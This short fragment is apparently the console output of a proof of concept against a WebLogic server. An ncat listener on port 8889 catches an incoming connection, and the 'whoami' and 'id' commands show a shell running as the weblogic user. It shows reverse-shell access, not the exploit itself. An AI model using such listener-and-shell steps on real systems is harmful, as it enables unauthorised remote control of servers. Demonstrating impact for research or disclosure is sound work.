 C:\Users\Administrator>ncat -lvp 8889
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8889
Ncat: Listening on 0.0.0.0:8889
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:11154.
$
$
$ whoami
weblogic
$ id
uid=100(weblogic) gid=100(weblogic)
$